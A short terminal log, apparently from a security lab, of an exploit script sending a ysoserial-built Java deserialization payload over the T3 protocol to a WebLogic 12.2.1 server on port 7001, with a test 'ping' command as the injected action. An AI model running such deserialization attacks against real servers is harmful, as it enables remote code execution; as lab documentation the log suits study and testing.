 root@0xluk3:~# python w.py 172.16.64.222 7001 /root/java/ysoserial-master-SNAPSHOT.jar "ping 172.16.64.3"
[+] connecting to 172.16.64.222 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:12.2.1.0.0.false
AS:2048
HL:19
MS:10000000
PN:DOMAIN
"
[+] Sending payload.